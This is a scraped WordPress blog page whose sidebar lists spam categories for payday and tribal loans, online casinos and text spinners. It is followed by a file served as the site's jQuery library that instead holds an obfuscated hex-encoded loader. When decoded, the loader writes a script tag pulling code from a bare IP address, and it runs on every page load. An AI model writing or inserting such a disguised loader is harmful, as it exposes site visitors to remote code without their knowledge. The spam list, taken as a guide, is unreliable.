</li>
	<li class="cat-item cat-item-404"><a href="http://aufphasen.de/?cat=404" >personal loan with no income verification</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://aufphasen.de/?cat=145" >personal loans fargo nd</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://aufphasen.de/?cat=138" >personal loans for unemployed</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://aufphasen.de/?cat=765" >personal loans pro</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://aufphasen.de/?cat=670" >pet assure</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://aufphasen.de/?cat=694" >pet assure insurance reviews</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://aufphasen.de/?cat=625" >pet assure reviews</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://aufphasen.de/?cat=628" >pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://aufphasen.de/?cat=490" >pets best insurance</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://aufphasen.de/?cat=632" >pets best pet insurance</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://aufphasen.de/?cat=223" >play high limit slots</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://aufphasen.de/?cat=471" >project payday</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://aufphasen.de/?cat=80" >queen of the nile ii</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://aufphasen.de/?cat=547" >quick cash online</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://aufphasen.de/?cat=59" >quick hit platinum</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://aufphasen.de/?cat=175" >quick hit platinum slots</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://aufphasen.de/?cat=538" >quick loan bad credit</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://aufphasen.de/?cat=539" >quick loan with bad credit</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://aufphasen.de/?cat=540" >quick loans for bad credit</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://aufphasen.de/?cat=548" >quick loans near me</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://aufphasen.de/?cat=136" >quick loans online australia</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://aufphasen.de/?cat=545" >quick loans with bad credit</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://aufphasen.de/?cat=129" >quick money loans</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://aufphasen.de/?cat=262" >quick payday loans</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://aufphasen.de/?cat=714" >quick payday loans online</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://aufphasen.de/?cat=414" >quik cash</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://aufphasen.de/?cat=442" >quik cash hours</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://aufphasen.de/?cat=253" >quik cash installment loans</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://aufphasen.de/?cat=412" >quik cash loan</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://aufphasen.de/?cat=237" >quik cash loans</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://aufphasen.de/?cat=434" >quik cash payday loan</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://aufphasen.de/?cat=255" >quik cash payday loans</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://aufphasen.de/?cat=247" >quik payday loan</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://aufphasen.de/?cat=439" >quikcash</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://aufphasen.de/?cat=208" >real casino slot machines</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://aufphasen.de/?cat=772" >red river credit</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://aufphasen.de/?cat=770" >red river finance</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://aufphasen.de/?cat=771" >red river loans</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://aufphasen.de/?cat=773" >red river loans okc</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://aufphasen.de/?cat=601" >reddcash</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://aufphasen.de/?cat=32" >reno payday loans</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://aufphasen.de/?cat=159" >rent a car sarajevo</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://aufphasen.de/?cat=229" >rent a dent</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://aufphasen.de/?cat=199" >rental cars joliet il</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://aufphasen.de/?cat=211" >reword tool</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://aufphasen.de/?cat=437" >reworder</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://aufphasen.de/?cat=258" >rewording tool</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://aufphasen.de/?cat=443" >rewrite tool</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://aufphasen.de/?cat=270" >rewriter</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://aufphasen.de/?cat=193" >rewriting articles</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://aufphasen.de/?cat=103" >rhode island payday loans</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://aufphasen.de/?cat=105" >Riviera Play Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://aufphasen.de/?cat=226" >ruby fortune</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://aufphasen.de/?cat=113" >same day cash loans bad credit</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://aufphasen.de/?cat=449" >same day loans</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://aufphasen.de/?cat=40" >same day loans lenders</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://aufphasen.de/?cat=452" >same day loans no credit checks</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://aufphasen.de/?cat=372" >same day loans online</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://aufphasen.de/?cat=204" >same day payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://aufphasen.de/?cat=312" >sentence rewriter</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://aufphasen.de/?cat=668" >short term loans military</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://aufphasen.de/?cat=450" >signature loan</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://aufphasen.de/?cat=508" >signature loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://aufphasen.de/?cat=167" >signature loans dallas texas</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://aufphasen.de/?cat=383" >signature loans no credit check</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://aufphasen.de/?cat=388" >signature loans online</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://aufphasen.de/?cat=522" >site downloaders</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://aufphasen.de/?cat=58" >SlotV Casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://aufphasen.de/?cat=106" >small installment loan</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://aufphasen.de/?cat=99" >small loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://aufphasen.de/?cat=577" >sonic cash</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://aufphasen.de/?cat=682" >sonic cash reviews</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://aufphasen.de/?cat=418" >sonic loan</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://aufphasen.de/?cat=429" >sonic loans</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://aufphasen.de/?cat=602" >sonic pay day</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://aufphasen.de/?cat=513" >sonic payday</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://aufphasen.de/?cat=575" >sonic payday loan</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://aufphasen.de/?cat=301" >sonic payday loans</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://aufphasen.de/?cat=576" >sonic payday review</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://aufphasen.de/?cat=782" >southwest financial loan near me</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://aufphasen.de/?cat=780" >southwest financial loans</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://aufphasen.de/?cat=781" >southwest financial payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://aufphasen.de/?cat=783" >southwest financial payday loans</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://aufphasen.de/?cat=798" >speedy cash loan</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://aufphasen.de/?cat=796" >speedy cash loan near me</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://aufphasen.de/?cat=793" >speedy cash loan online</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://aufphasen.de/?cat=794" >speedy cash loans</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://aufphasen.de/?cat=797" >speedy cash payday loan</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://aufphasen.de/?cat=795" >speedy cash payday loans</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://aufphasen.de/?cat=607" >st louis loans</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://aufphasen.de/?cat=37" >Stake7 Casino</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://aufphasen.de/?cat=44" >sunday payday loans</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://aufphasen.de/?cat=185" >super lion slots machine</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://aufphasen.de/?cat=260" >text spinner</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://aufphasen.de/?cat=276" >the best spinner</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://aufphasen.de/?cat=91" >three kings slot</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://aufphasen.de/?cat=626" >top pet insurance companies</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://aufphasen.de/?cat=572" >tremont lending</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://aufphasen.de/?cat=476" >tremont lending loans</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://aufphasen.de/?cat=571" >tremont lending online</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://aufphasen.de/?cat=266" >tribal lending</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://aufphasen.de/?cat=637" >tribal lending companies</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://aufphasen.de/?cat=198" >tribal loan</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://aufphasen.de/?cat=96" >tribal loans</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://aufphasen.de/?cat=190" >tribal loans bad credit</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://aufphasen.de/?cat=265" >tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://aufphasen.de/?cat=532" >tribal online loans</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://aufphasen.de/?cat=227" >tribe loans</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://aufphasen.de/?cat=594" >tru blu casino</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://aufphasen.de/?cat=222" >truck finance calculator</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://aufphasen.de/?cat=592" >true blue casino 2021</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://aufphasen.de/?cat=619" >trupanion pet insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://aufphasen.de/?cat=8" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://aufphasen.de/?cat=7" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://aufphasen.de/?cat=274" >united cash advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://aufphasen.de/?cat=446" >united cash loans</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://aufphasen.de/?cat=411" >united cash loans review</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://aufphasen.de/?cat=435" >united cash payday loans</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://aufphasen.de/?cat=277" >united cashloans</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://aufphasen.de/?cat=333" >united states cash advance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://aufphasen.de/?cat=251" >unitedcash</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://aufphasen.de/?cat=640" >usa cash net</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://aufphasen.de/?cat=240" >usa loan network</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://aufphasen.de/?cat=438" >usa loan network payday</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://aufphasen.de/?cat=482" >usa loans network</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://aufphasen.de/?cat=210" >usa payday loans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://aufphasen.de/?cat=133" >utah payday loan online</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://aufphasen.de/?cat=181" >utah payday loans</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://aufphasen.de/?cat=621" >virginia payday loans</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://aufphasen.de/?cat=494" >website download</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://aufphasen.de/?cat=153" >weekend cash loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://aufphasen.de/?cat=201" >weekend loans australia</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://aufphasen.de/?cat=121" >weekend loans direct lender</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://aufphasen.de/?cat=430" >weekend payday loans</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://aufphasen.de/?cat=152" >wheres the gold slots</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://aufphasen.de/?cat=26" >Windows Casinos</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://aufphasen.de/?cat=455" >wirecash</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://aufphasen.de/?cat=169" >zippy loans</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://aufphasen.de/?cat=605" >zippy loans review</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://aufphasen.de/?cat=344" >zippyloan</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://aufphasen.de/?cat=407" >zippyloan reviews</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://aufphasen.de/?cat=43" >zippyloans</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://aufphasen.de/?cat=659" >zippyloans review</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://aufphasen.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://aufphasen.de/?feed=rss2">Beitrags-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://aufphasen.de/?feed=comments-rss2">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://de.wordpress.org/" title="Semantic Personal Publishing Platform">Dieses Blog läuft mit WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://aufphasen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1
body_size: 354
content:
var _0xc790=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xc790[5]](_0xc790[4][_0xc790[3]](_0xc790[0])[_0xc790[2]]()[_0xc790[1]](_0xc790[0]))